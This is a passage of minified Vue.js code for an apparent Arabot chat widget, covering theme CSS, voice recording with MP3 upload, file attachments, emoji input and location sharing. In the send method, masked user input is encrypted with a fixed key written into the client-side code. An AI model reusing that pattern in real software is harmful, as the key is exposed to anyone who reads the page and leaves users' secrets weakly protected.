====== MESSAGE AVATAR ======\n        */\n        "),e.theme.showAvatar?[e._v("\n            .bootstrap-iso .chat-message--avatar,\n            .bootstrap-iso .chat-message--avatar-img {\n                width: 35px;\n            }\n            .bootstrap-iso .first .chat-message--avatar-img {\n                animation: none;\n                opacity: 1;\n            }\n            .bootstrap-iso .chat-message--avatar {\n                min-width: 35px;\n                max-width: 35px;\n            }\n            .bootstrap-iso .chat-message--avatar-img {\n                left: 0;\n                transition: top 0.3s ease-out;\n                opacity: 0;\n                animation: fade_in 100ms alternate forwards 240ms;\n                height: 35px;\n                max-width: 35px;\n                max-height: 35px;\n                min-width: 35px;\n                background: #FFF;\n            }\n            .bootstrap-iso .chat-message--avatar.no-avatar {\n                min-width: 10px;\n                max-width: 10px;\n            }\n        ")]:e._e(),e._v(" "),e.theme.showAvatar&&!e.theme.fullAvatar?[e._v("\n            .bootstrap-iso .chat-message--avatar-img {\n                object-fit: contain;\n                box-shadow: inset 0 0 5px rgba(0,0,0,0.2);\n            }\n        ")]:e._e(),e._v("\n        /*\n            Web App messages\n        */\n        .bootstrap-iso .webApp .reply-msg .chat-message--bg {\n            background: #FFF;\n            border-color: #FFF;\n            box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);\n        }\n        .bootstrap-iso .webApp .chat-message--bg {\n            border-radius: 10px !important;\n            box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);\n        }\n        .bootstrap-iso .webApp .chat-message--content {\n            padding: 14px 13px !important;\n        }\n        .bootstrap-iso .webApp .reply-msg .chat-message--text {\n            color: #6e6e6e;\n        }\n        .bootstrap-iso .webApp .reply-msg .chat-message--text a {\n            color: "+e._s(e.theme.themeColor)+";\n        }\n        .bootstrap-iso .webApp #message0.reply-msg {\n            padding-top: 20px;\n        }\n        .bootstrap-iso .webApp .chat-message.last {\n            margin-bottom: 40px;\n        }\n        @keyframes cursorBlink {\n            0% {\n                border-right-color: initial;\n            }\n    \n            to {\n                border-right-color: transparent;\n            }\n        }\n        .bootstrap-iso .webApp .reply-msg .isTyping {\n            border-width: 0;\n            border-style: solid;\n            border-color: black;\n            border-right-width: 2px;\n            white-space: pre-wrap;\n            animation: cursorBlink 0.6s ease-in-out infinite alternate;\n        }\n        .bootstrap-iso .stop-generating {\n            left: 0;\n            bottom: -40px;\n            padding: 5px;\n            font-size: 14px;\n            border: 1px solid "+e._s(e.theme.themeColor)+";\n            cursor: pointer;\n            margin: 0 6px;\n            color: "+e._s(e.theme.themeColor)+";\n            border-radius: 5px;\n        }\n        .bootstrap-iso .chat-message--content.has-action {\n            padding-right: 42px !important;\n            position: relative;\n        }\n        .bootstrap-iso .msg-action {\n            position: absolute;\n            right: 5px;\n            top: 16px;\n            cursor: pointer;\n            display: flex;\n        }\n        .bootstrap-iso .chat-rtl .chat-message--content.has-action {\n            padding-left: 42px !important;\n            padding-right: 13px !important;\n        }\n        .bootstrap-iso .chat-rtl .msg-action {\n            left: 5px;\n            right: auto;\n        }\n        \n    ")],2)],1)},staticRenderFns:[]};var dn,pn=n("VU/8")(ln,un,!1,function(e){n("kftf")},null,null).exports,hn=n("xPdS"),gn=n.n(hn),mn=n("n0CH"),fn=n.n(mn),bn={data:function(){return{recorder:null,recording:!1,drawRecordId:null,timeDuration:null,totalTime:0,mobileRegex:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i}},mounted:function(){var e=this;this.recorder=new gn.a({sampleBits:16,sampleRate:16e3,numChannels:1,compiling:!1}),A.$on("ChatBotClosed",function(){e.recording&&e.cancelRecording()})},methods:{startRecording:function(){var e=this;return h()(d.a.mark(function t(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!e.recording){t.next=2;break}return t.abrupt("return");case 2:return A.$emit("toggleAudioPlayStatus",!0),t.prev=3,t.next=6,e.recorder.start();case 6:e.recording=!0,e.$nextTick(function(){var t=e.mobileRegex.test(navigator.userAgent);setTimeout(function(){arabotSelector("#visualizeAudio",!1,!1)&&(e.startTimer(),e.initCanvas(),e.drawRecord())},t?1e3:0)}),t.next=12;break;case 10:t.prev=10,t.t0=t.catch(3);case 12:case"end":return t.stop()}},t,e,[[3,10]])}))()},stopRecording:function(){var e=this;return h()(d.a.mark(function t(){var n,s,a,o;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e.recording){t.next=2;break}return t.abrupt("return");case 2:return e.config.webchatVoiceToTextEnabled?e.convertingMsg=e.t("coverting-to-text"):A.$emit("showUserActionProgress"),e.recording=!1,e.recorder.stop(),e.drawRecordId&&cancelAnimationFrame(e.drawRecordId),e.drawRecordId=null,n=e.convertToMp3(e.recorder),t.next=10,je.uploadAudioFile(n);case 10:if(s=t.sent.data,!l()(s.data||{}).length){t.next=24;break}if(a=s.data.url,!e.config.webchatVoiceToTextEnabled){t.next=21;break}return t.next=16,je.speechService(a);case 16:o=t.sent.data,l()(o||{}).length,e.message=o.message?o.message.replace(/\n/g," "):"",e.message&&e.message.length>20&&(e.inputHeight="52px"),e.convertingMsg="",t.next=22;break;case 21:A.$emit("generateBotMessage",{type:"audio",payload:a,isReply:!1});case 22:t.next=24;break;case 24:A.$emit("hideUserActionProgress");case 25:case"end":return t.stop()}},t,e)}))()},cancelRecording:function(){var e=this;return h()(d.a.mark(function t(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e.recording){t.next=2;break}return t.abrupt("return");case 2:e.recording=!1,e.recorder.stop(),e.drawRecordId&&cancelAnimationFrame(e.drawRecordId),e.drawRecordId=null;case 6:case"end":return t.stop()}},t,e)}))()},displayAudioError:function(e){var t="https://support.google.com/chrome/answer/2693767?hl="+this.theme.defaultLanguage+"&co=GENIE.Platform%3DDesktop";A.$emit("generateBotMessage",{type:"TEXT",payload:this.t(e,t),isReply:!0,elements:[]})},initCanvas:function(){window.devicePixelRatio;var e=arabotSelector("#visualizeAudio",!1,!1);if(e){e.width=this.$refs.visualizeAudio.offsetWidth;var t=e.getContext("2d");t&&(t.fillStyle=this.theme.toolbarBackgroundColor)}},drawRecord:function(){this.drawRecordId=requestAnimationFrame(this.drawRecord);var e=arabotSelector("#visualizeAudio",!1,!1),t=e.getContext("2d"),n=this.recorder.getRecordAnalyseData(),s=[].slice.call(n),a=parseInt(""+e.width/3),o=parseInt(""+1024/a);t.clearRect(0,0,e.width,e.height),t.beginPath();for(var i=0,r=0;r<a;r++){var c=s.slice(r*o,r*o+o).reduce(function(e,t){return e+t},0)/o;c<128&&(c=128),c>178&&(c=178);var l=(c-128)/50*e.height;t.moveTo(i,16),t.roundRect?t.roundRect(i,16-l,2,l,[1,1,0,0]):t.rect(i,16-l,2,l),t.fill(),i+=3}t.closePath()},startTimer:function(){var e=this;this.resetTimer(),this.timeDuration=setInterval(function(){e.totalTime++},1e3)},resetTimer:function(){this.totalTime=0,clearInterval(this.timeDuration),this.timeDuration=null},padTime:function(e){return(e<10?"0":"")+e},convertToMp3:function(e){for(var t=fn.a.WavHeader.readHeader(e.getWAV()),n=t.channels,s=t.sampleRate,a=new fn.a.Mp3Encoder(n,s,128),o=e.getChannelData(),i=[],r=o.left&&new Int16Array(o.left.buffer,0,o.left.byteLength/2),c=o.right&&new Int16Array(o.right.buffer,0,o.right.byteLength/2),l=r.length+(c?c.length:0),u=0;u<l;u+=1152){var d=r.subarray(u,u+1152),p=null,h=null;2===n?(p=c.subarray(u,u+1152),h=a.encodeBuffer(d,p)):h=a.encodeBuffer(d),h.length>0&&i.push(h)}var g=a.flush();return g.length>0&&i.push(g),new Blob(i,{type:"audio/mp3"})}},computed:{minutes:function(){var e=Math.floor(this.totalTime/60);return this.padTime(e)},seconds:function(){var e=this.totalTime-60*this.minutes;return this.padTime(e)}}},vn=n("KMaP"),wn=(n("z1b1"),n("FQmK")),xn=n.n(wn),yn={name:"chat-footer",mixins:[bn,nt],components:{Picker:vn.Picker},data:function(){return{t:X,message:"",rootPath:K(!0),touched:!1,typing:!1,inputWidth:"100%",inputHeight:"35px",throttleInputHandler:null,throttleThumbHandler:null,emojiVisible:!1,animateShake:!1,windowVh:.01*window.innerHeight,resizeInterval:null,showFollowup:!1,followUpQuestions:[],maskInput:!1,signLangEnabled:!1,convertingMsg:"",awatingReply:!1,awatingTimeout:null}},watch:{touched:function(){this.actionBar&&this.scaleInput()},message:function(e){this.typing=!this.theme.showThumbsUp||!!e.length,e.length&&(arabotSelector(".audioAttachment",!0,!1).forEach(function(e){e.pause()}),this.$store.dispatch("emptyQueue"))},awatingReply:function(e){var t=this;if(e){var n=this.$store.getters.theme.delay+3100;this.awatingTimeout=setTimeout(function(){t.awatingReply=!1},n)}else clearTimeout(this.awatingTimeout)}},computed:Re()({},Object(k.c)(["theme","config","fileStorageRules","storageProfileId","botMenu","isLiveAgent"]),{actionBar:function(){return this.fileStorageRules.file_type&&!this.config.requireUserInfo.length||this.$store.getters.isLiveAgent||this.config.shareLocation&&!this.config.requireUserInfo.length||this.config.startChatBtn&&!this.config.requireUserInfo.length||this.config.signLangBtn&&!this.config.requireUserInfo.length},mobileMode:function(){return"mobile"==this.config.mode||"desktop"==this.config.mode},storageRulesExtension:function(){var e={"application/pdf":".pdf","text/plain":".txt","application/rtf":".rtf","text/rtf":".rtf","application/msword":".doc","application/vnd.openxmlformats-officedocument.wordprocessingml.document":".docx","video/mp4":".mp4","audio/mpeg":".mp3","image/png":".png","image/jpeg":".jpg, .jpeg","image/gif":".gif"},t=[];return(t=this.fileStorageRules.file_type&&this.fileStorageRules.file_type.map(function(t){return e[t]})).length?t.join(","):".png,.jpeg,.jpg,.gif,.mp3,.mp4,.pdf,.txt,.rtf,.doc,.docx"},inputPlaceholder:function(){return this.theme.inputPlaceholder[oe(this.theme.defaultLanguage)]}}),mounted:function(){var e=this;this.$nextTick(function(){e.$refs.input.addEventListener("keydown",function(e){8!=e.keyCode&&32!=e.keyCode||e.stopPropagation()})});this.$refs.input;this.mobileMode&&/iPhone|iPad|iPod|Android|webOS|BlackBerry|Windows Phone/i.test(navigator.userAgent),this.theme.showThumbsUp||(this.typing=!0),A.$on("attachFile",this.checkForExpand),A.$on("sendLocation",this.sendUserLocation),this.config.webAppMode&&(this.inputHeight="WEB"==this.config.chatStyle?"55px":"45px"),A.$on("showFlowUpQuestions",function(t){t&&t.length?(e.followUpQuestions=t,e.$nextTick(function(){e.showFollowup=!0})):e.showFollowup=!1}),A.$on("editMsg",function(t){e.message=t,e.$refs.input.focus()}),A.$on("mask-user-input",function(){e.maskInput=!0}),A.$on("ChatBotClosed",function(){e.signLangEnabled=!1}),document.addEventListener("close-sign-lang",function(){e.signLangEnabled=!1}),A.$on("gotBotMessage",function(){e.awatingReply=!1}),A.$on("sendingMsg",function(){e.$store.getters.isLiveAgent||(e.awatingReply=!0)})},methods:Re()({},Object(k.b)(["addMessage","setStorageRules"]),{send:function(e){var t=this,n=e.fromInput,s=void 0===n||n,a=e.text,o=void 0===a?"":a;return h()(d.a.mark(function e(){var n,a,i,r,c,l,u;return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!t.awatingReply){e.next=2;break}return e.abrupt("return");case 2:if(n=t.message,t.maskInput||(n=vt(t.message)),s){e.next=8;break}n=o,e.next=12;break;case 8:if(t.message){e.next=12;break}return t.animateShake=!0,setTimeout(function(){return t.animateShake=!1},1e3),e.abrupt("return");case 12:if(!(t.message.length>4096)){e.next=15;break}return A.$emit("snackbar",{msg:t.t("msg-length-err"),type:"error"}),e.abrupt("return");case 15:t.config.requireUserInfo.length?(a=t.config.requireUserInfo[0],A.$emit("generateBotMessage",{type:"internal_bot_message",payload:n,isReply:!1}),se(a.type,n)?(A.$emit("closeButtons"),(i=JSON.parse(localStorage.getItem("botVariables-"+t.$store.getters.botInfo.botKey)))[t.config.requireUserInfo[0].key]=n,localStorage.setItem("botVariables-"+t.$store.getters.botInfo.botKey,x()(i)),t.$store.dispatch("removeQuestion").then(function(){setTimeout(function(){A.$emit("genUserInfoQuestion")},300)})):(r=he(a,t.theme.defaultLanguage),A.$emit("generateBotMessage",{type:"TEXT",payload:t.t("invalid-value",t.getInvalidMsg(a.type)),isReply:!0,elements:r}))):(c={type:"postback",title:n,payload:n},t.maskInput&&(l="*".repeat(n.length),u=t.$store.getters.config.envId,[11,12,13,15,17].includes(+u)&&(n=xn.a.encrypt(n,"bTLlKRsZbRfWBugfWqLoM9pso31EV2hD4i6Owo/Jm7XLrA6U1wNvOYMHkRSr1QKH").toString()),c={type:"postback",title:l,payload:n},t.maskInput=!1),t.$store.getters.isLiveAgent||(t.awatingReply=!0),A.$emit("handleSendMessage",c)),s&&(t.message="",t.mobileMode&&t.$refs.input.blur());case 17:case"end":return e.stop()}},e,t)}))()},scaleInput:function(){this.$refs.input;if(this.$refs.actionBar){var e=this.$refs.actionBar.clientWidth,t=this.$refs.collapse.clientWidth;this.inputWidth=this.touched?"calc(100% + "+(e-t)+"px)":"100%"}},throttleInput:function(){this.inputHeight=this.config.webAppMode?"WEB"==this.config.chatStyle?"55px":"45px":"35px",this.throttleInputHandler||(this.throttleInputHandler=ne(this.send,1e3)),this.throttleInputHandler({fromInput:!0})},throttleThumb:function(){this.throttleThumbHandler||(this.throttleThumbHandler=ne(this.sendThumbsUp,1e3)),this.throttleThumbHandler({fromInput:!0})},openFilePicker:function(){this.$refs.attachmentInput.click()},uploadFile:function(){var e=this;return h()(d.a.mark(function t(){var n,s,a,o,i,r;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(n="TEXT",s=void 0,a=!0,o=void 0,i=e.$refs.attachmentInput.files[0],s=e.t("allowed-files")+" <b style='direction: ltr'> "+e.storageRulesExtension+"</b>",!((i.size/1048576).toFixed(2)<e.fileStorageRules.max_size)){t.next=41;break}if(A.$emit("showUserActionProgress"),!i||!J(i.type,e.fileStorageRules.file_type)){t.next=32;break}if(r={},!e.isLiveAgent){t.next=14;break}return t.next=11,je.uploadFilePublic(i);case 11:r=t.sent,t.next=17;break;case 14:return t.next=16,je.uploadFile(i,e.storageProfileId);case 16:r=t.sent;case 17:if(!l()(r.data||{}).length){t.next=30;break}if(n="attachement",s=(6==e.config.version?r.data.data.url:r.data.fileURL)+"@@"+i.name,a=!1,6!=e.config.version){t.next=25;break}A.$emit("sendWsMessage",r.data.data.url,"FILE"),t.next=28;break;case 25:return t.next=27,je.sendMessage(r.data.fileURL);case 27:o=t.sent;case 28:t.next=32;break;case 30:e.$refs.attachmentInput.value="",s=""+e.t("ops");case 32:if(i&&A.$emit("generateBotMessage",{type:n,payload:s,isReply:a}),A.$emit("hideUserActionProgress"),e.$refs.attachmentInput.value="",!o||!l()(o.data).length){t.next=39;break}return t.next=38,de(1e3);case 38:e.addMessage(o.data);case 39:t.next=44;break;case 41:e.$refs.attachmentInput.value="",s=e.t("size-exceed")+" ("+e.fileStorageRules.max_size+" MB), "+e.t("re-upload"),A.$emit("generateBotMessage",{type:n,payload:s,isReply:a});case 44:case"end":return t.stop()}},t,e)}))()},addEmoji:function(e){var t=this,n=+this.$refs.input.selectionEnd,s=this.message.substring(0,n),a=this.message.substring(n);this.message=""+s+e.native+a,this.$refs.input.focus(),this.$nextTick(function(){t.$refs.input.selectionEnd=n+e.native.length,t.closeEmojiPicker()})},sendThumbsUp:function(){this.send({fromInput:!1,text:"👍"})},openEmojiPicker:function(){this.emojiVisible=!this.emojiVisible},closeEmojiPicker:function(){this.emojiVisible=!1},checkForExpand:function(e){var t=this;setTimeout(function(){t.$nextTick(function(){t.emojiVisible?t.touched=!0:t.touched=!1})},200)},getInvalidMsg:function(e){return"phone"==e?1725==this.$store.getters.botInfo.botKey?this.t("phone-example-2"):this.t("phone-example-1"):this.t(e)||""},shareLocation:function(){navigator.geolocation||A.$emit("openDialog","location",{lat:31.9719432,lng:35.8620189});navigator.geolocation.getCurrentPosition(this.openGoogleMaps,this.positionErrorHandler,{enableHighAccuracy:!0,timeout:5e3})},openGoogleMaps:function(e){A.$emit("openDialog","location",{lat:e.coords.latitude,lng:e.coords.longitude})},sendUserLocation:function(e){var t=this;return h()(d.a.mark(function n(){var s,a;return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return s={type:"location",payload:"_arabot_Type_Map:"+e.coords.latitude+","+e.coords.longitude},A.$emit("handleSendMessage",s),n.next=4,de(1e3);case 4:if(6!=t.config.version){n.next=8;break}A.$emit("sendWsMessage",e.coords.latitude+","+e.coords.longitude,"TEXT"),n.next=12;break;case 8:return n.next=10,je.sendMessage(e.coords.latitude+","+e.coords.longitude);case 10:a=n.sent,t.$store.dispatch("addMessage",a.data);case 12:case"end":return n.stop()}},n,t)}))()},positionErrorHandler:function(e){A.$emit("openDialog","location",{lat:31.9719432,lng:35.8620189})},getFooterHTML:function(){var e=this.theme.footer.label[this.theme.defaultLanguage];return e=(e=e.replace("/static/icons/arabot_logo.svg",this.rootPath+"/static/icons/arabot_logo.svg")).replace(/https:\/\/arabot.io\/(\w+)\/contact-us/g,function(e,t){return"https://arabot.io"})},press:function(e){13==e.keyCode&&e.shiftKey&&(this.inputHeight="52px")},newTopic:function(){A.$emit("closeButtons"),A.$emit("handleSendMessage",{title:this.t("new-topic"),value:"PL_RESET_RC_CONVERSATION",type:"postback"},"PAYLOAD")},sendFollowUp:function(e){A.$emit("closeButtons"),this.send({fromInput:!1,text:e}),this.showFollowup=!1,this.followUpQuestions=[]},startChat:function(){var e={title:this.t("start-chat"),type:"postback",value:"PL_GET_STARTED"};A.$emit("handleSendMessage",e,"PAYLOAD")},toggleSignLang:function(){this.signLangEnabled?(this.signLangEnabled=!1,window.MrStopArabotSl&&window.MrStopArabotSl()):(this.signLangEnabled=!0,window.MrStartArabotSl&&window.MrStartArabotSl())}})},_n={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[n("div",{staticClass:"chat-footer position-relative"},[n("div",{staticClass:"chat-actions position-relative"},[n("div",{staticClass:"d-flex position-relative",class:[{touched:e.touched},{"has-actions":e.actionBar}]},[e.actionBar?n("span",{ref:"collapse",staticClass:"collapse-btn px-1 py-1 cursor-p position-absolute bg-white fade-on-touch"},[n("svg",{staticClass:"chat-svg cursor-p reversable-svg",attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"}},[n("path",{attrs:{fill:"#616161",d:"M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"}})])]):e._e(),e._v(" "),e.actionBar?n("div",{ref:"actionBar",staticClass:"px-1 d-flex align-items-center"},[e.showMenuIcon&&!e.webViewOpened?n("span",{directives:[{name:"ripple",rawName:"v-ripple.300",modifiers:{300:!0}}],staticClass:"cursor-p px-1 mt-n2",attrs:{role:"button"},on:{click:e.openMenu}},[n("svg",{staticClass:"icon-v-menu exclude cursor-p",attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"}},[n("path",{attrs:{fill:"#616161",d:"M12,16A2,2 0 0,1 14,18A2,2 0 0,1 12,20A2,2 0 0,1 10,18A2,2 0 0,1 12,16M12,10A2,2 0 0,1 14,12A2,2 0 0,1 12,14A2,2 0 0,1 10,12A2,2 0 0,1 12,10M12,4A2,2 0 0,1 14,6A2,2 0 0,1 12,8A2,2 0 0,1 10,6A2,2 0 0,1 12,4Z"}})])]):e._e(),e._v(" "),e.fileStorageRules.file_type&&!e.config.requireUserInfo.length||e.$store.getters.isLiveAgent?n("span",{directives:[{name:"ripple",rawName:"v-ripple.300",modifiers:{300:!0}}],staticClass:"cursor-p px-1 mt-n2",attrs:{role:"button"},on:{click:e.openFilePicker}},[n("svg",{staticClass:"attachment-svg",attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"}},[n("path",{attrs:{fill:"#616161",d:"M7.5,18A5.5,5.5 0 0,1 2,12.5A5.5,5.5 0 0,1 7.5,7H18A4,4 0 0,1 22,11A4,4 0 0,1 18,15H9.5A2.5,2.5 0 0,1 7,12.5A2.5,2.5 0 0,1 9.5,10H17V11.5H9.5A1,1 0 0,0 8.5,12.5A1,1 0 0,0 9.5,13.5H18A2.5,2.5 0 0,0 20.5,11A2.5,2.5 0 0,0 18,8.5H7.5A4,4 0 0,0 3.5,12.5A4,4 0 0,0 7.5,16.5H17V18H7.5Z"}})])]):e._e(),e._v(" "),!e.config.requireUserInfo.length||e.$store.getters.isLiveAgent?n("input",{directives:[{name:"show",rawName:"v-show",value:0,expression:"0"}],ref:"attachmentInput",attrs:{type:"file",accept:e.storageRulesExtension,"aria-label":"inputed file"},on:{change:e.uploadFile}}):e._e(),e._v(" "),e.config.startChatBtn?n("span",{directives:[{name:"ripple",rawName:"v-ripple.300",modifiers:{300:!0}}],staticClass:"cursor-p px-1 start-chat",attrs:{role:"button"},on:{click:e.startChat}},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"}},[n("path",{attrs:{d:"M12,3L20,9V21H15V14H9V21H4V9L12,3Z"}})])]):e._e(),e._v(" "),e.config.signLangBtn?n("a",{directives:[{name:"ripple",rawName:"v-ripple.300",modifiers:{300:!0}}],staticClass:"cursor-p px-1 start-chat sign-lang",attrs:{href:"javascript:;",role:"button",title:e.t("sign-language"),"aria-label":e.t("sign-language")},on:{click:e.toggleSignLang}},[e.signLangEnabled?n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"}},[n("path",{attrs:{fill:"currentColor",d:"M7.5 4C7.9 3.6 8.5 3.6 8.9 4L11.8 7C11 7.4 10.6 7.6 10.2 8.2L7.5 5.5C7.1 5.1 7.1 4.4 7.5 4M6.3 7.2C6.7 6.8 7.3 6.8 7.7 7.2L9.6 9.2C9.4 9.8 9.3 10.5 9.4 11H8.6L6.3 8.6C5.9 8.2 5.9 7.6 6.3 7.2M19 21.5C19 22.9 17.9 24 16.5 24H5.5C5 24 4.5 23.5 4.5 23S5 22 5.5 22H10V21H4C3.5 21 3 20.5 3 20S3.5 19 4 19H10V18H3C2.5 18 2 17.5 2 17S2.5 16 3 16H10V15H4.5C4 15 3.5 14.5 3.5 14S4 13 4.5 13H12.5L11.6 11.1C11.2 10.4 11.5 9.5 12.3 9.1L12.5 9L18.2 14.5C18.7 15 19 15.6 19 16.3V21.5M22 11.3C22 12 21.7 12.6 21.2 13.1L20.3 13.9C20.1 13.6 19.9 13.3 19.6 13L19 12.4L15.4 9L12.7 6.6L8.9 2.6C8.5 2.2 8.5 1.6 8.9 1.2C9.3 .8 9.9 .8 10.3 1.2L15.1 6.3L15.8 5.6L12 1.6C11.6 1.2 11.6 .6 12 .2S13-.2 13.4 .2L18.9 6L19.6 4C20.1 3.4 21 3 21.7 3.2L22 3.3V11.3Z"}})]):n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"}},[n("path",{attrs:{fill:"currentColor",d:"M7.5 4C7.9 3.6 8.5 3.6 8.9 4L11.8 7C11 7.4 10.6 7.6 10.2 8.2L7.5 5.5C7.1 5.1 7.1 4.4 7.5 4M6.3 7.2C6.7 6.8 7.3 6.8 7.7 7.2L9.6 9.2C9.4 9.8 9.3 10.5 9.4 11H8.6L6.3 8.6C5.9 8.2 5.9 7.6 6.3 7.2M18.2 14.5L12.5 9L12.2 9.1C11.5 9.5 11.2 10.4 11.5 11.1L12.4 13H4.4C3.9 13 3.4 13.5 3.4 14S3.9 15 4.4 15H10V16H3C2.5 16 2 16.5 2 17S2.5 18 3 18H10V19H4C3.5 19 3 19.5 3 20S3.5 21 4 21H10V22H5.5C5 22 4.5 22.5 4.5 23S5 24 5.5 24H16.5C17.9 24 19 22.9 19 21.5V16.3C19 15.6 18.7 14.9 18.2 14.5M17 21C17 21.5 16.5 22 16 22H12V15H14V13.2L16.7 15.7C16.9 15.9 17 16.2 17 16.4V21M22 11.3C22 12 21.7 12.6 21.2 13.1L20.3 13.9C20.1 13.6 19.9 13.3 19.6 13L19 12.4L19.7 11.7C19.9 11.5 20 11.2 20 11V7.3L18.7 8.5L17.3 7L15.4 9L12.7 6.6L8.9 2.6C8.5 2.2 8.5 1.6 8.9 1.2C9.3 .8 9.9 .8 10.3 1.2L15.1 6.3L15.8 5.6L12 1.6C11.6 1.2 11.6 .6 12 .2S13-.2 13.4 .2L18.9 6L19.6 4C20.1 3.4 21 3 21.7 3.2L22 3.3V11.3Z"}})])]):e._e(),e._v(" "),e.config.shareLocation&&!e.config.requireUserInfo.length?n("span",{directives:[{name:"ripple",rawName:"v-ripple.300",modifiers:{300:!0}}],staticClass:"cursor-p px-1 mt-n2",attrs:{role:"button"},on:{click:e.shareLocation}},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"}},[n("path",{attrs:{fill:"#616161",d:"M12,11.5A2.5,2.5 0 0,1 9.5,9A2.5,2.5 0 0,1 12,6.5A2.5,2.5 0 0,1 14.5,9A2.5,2.5 0 0,1 12,11.5M12,2A7,7 0 0,0 5,9C5,14.25 12,22 12,22C12,22 19,14.25 19,9A7,7 0 0,0 12,2Z"}})])]):e._e()]):e._e(),e._v(" "),n("div",{directives:[{name:"show",rawName:"v-show",value:!e.maskInput,expression:"!maskInput"}],staticClass:"input-container position-relative",class:{animateShake:e.animateShake}},[e.config.voice&&!e.recording?n("span",{directives:[{name:"ripple",rawName:"v-ripple.300",modifiers:{300:!0}}],staticClass:"voice-trigger position-absolute cursor-p",class:{val:e.config.shareLocation&&!e.config.requireUserInfo.length&&(e.fileStorageRules.file_type&&!e.config.requireUserInfo.length||e.$store.getters.isLiveAgent)},attrs:{role:"button"},on:{click:e.startRecording,touchend:function(t){return t.stopPropagation(),e.startRecording.apply(null,arguments)}}},[n("svg",{staticClass:"position-relative",staticStyle:{top:"5px"},attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"}},[n("path",{attrs:{fill:"#616161",d:"M12,2A3,3 0 0,1 15,5V11A3,3 0 0,1 12,14A3,3 0 0,1 9,11V5A3,3 0 0,1 12,2M19,11C19,14.53 16.39,17.44 13,17.93V21H11V17.93C7.61,17.44 5,14.53 5,11H7A5,5 0 0,0 12,16A5,5 0 0,0 17,11H19Z"}})])]):e._e(),e._v(" "),n("textarea",{directives:[{name:"model",rawName:"v-model.trim",value:e.message,expression:"message",modifiers:{trim:!0}}],ref:"input",staticClass:"message-input form-control position-absolute pb-2",class:[{hasEInput:e.config.emoji},{hasVInput:e.config.voice}],style:{height:e.inputHeight},attrs:{placeholder:e.inputPlaceholder},domProps:{value:e.message},on:{keydown:[function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:(t.stopPropagation(),t.shiftKey?t.ctrlKey||t.altKey||t.metaKey?null:e.press.apply(null,arguments):null)},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:(t.stopPropagation(),t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:void t.preventDefault())}],keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:(t.stopPropagation(),t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:e.throttleInput.apply(null,arguments))},focus:function(t){e.touched=!0},blur:[e.checkForExpand,function(t){return e.$forceUpdate()}],input:function(t){t.target.composing||(e.message=t.target.value.trim())}}}),e._v(" "),e.convertingMsg?n("div",{staticClass:"converting-msg",style:{height:e.inputHeight}},[e._v("\n                        "+e._s(e.convertingMsg)+"\n                    ")]):e._e(),e._v(" "),e.config.emoji?n("span",{staticClass:"emoji-trigger position-absolute cursor-p py-1",on:{click:function(t){return t.target!==t.currentTarget?null:e.openEmojiPicker.apply(null,arguments)}}},[n("svg",{class:{activeE:e.emojiVisible},attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"},on:{click:function(t){return t.target!==t.currentTarget?null:e.openEmojiPicker.apply(null,arguments)}}},[e.emojiVisible?n("path",{attrs:{fill:e.theme.themeColor,d:"M12,2C6.47,2 2,6.47 2,12C2,17.53 6.47,22 12,22A10,10 0 0,0 22,12C22,6.47 17.5,2 12,2M12,20A8,8 0 0,1 4,12A8,8 0 0,1 12,4A8,8 0 0,1 20,12A8,8 0 0,1 12,20M13,9.94L14.06,11L15.12,9.94L16.18,11L17.24,9.94L15.12,7.82L13,9.94M8.88,9.94L9.94,11L11,9.94L8.88,7.82L6.76,9.94L7.82,11L8.88,9.94M12,17.5C14.33,17.5 16.31,16.04 17.11,14H6.89C7.69,16.04 9.67,17.5 12,17.5Z"}}):n("path",{attrs:{fill:"#616161",d:"M20,12A8,8 0 0,0 12,4A8,8 0 0,0 4,12A8,8 0 0,0 12,20A8,8 0 0,0 20,12M22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2A10,10 0 0,1 22,12M10,9.5C10,10.3 9.3,11 8.5,11C7.7,11 7,10.3 7,9.5C7,8.7 7.7,8 8.5,8C9.3,8 10,8.7 10,9.5M17,9.5C17,10.3 16.3,11 15.5,11C14.7,11 14,10.3 14,9.5C14,8.7 14.7,8 15.5,8C16.3,8 17,8.7 17,9.5M12,17.23C10.25,17.23 8.71,16.5 7.81,15.42L9.23,14C9.68,14.72 10.75,15.23 12,15.23C13.25,15.23 14.32,14.72 14.77,14L16.19,15.42C15.29,16.5 13.75,17.23 12,17.23Z"}})]),e._v(" "),n("Picker",{directives:[{name:"show",rawName:"v-show",value:e.emojiVisible,expression:"emojiVisible"},{name:"closable",rawName:"v-closable",value:{handler:"closeEmojiPicker",exclude:[".emoji-mart",".emoji-trigger"],flag:!0},expression:"{handler: 'closeEmojiPicker',exclude: 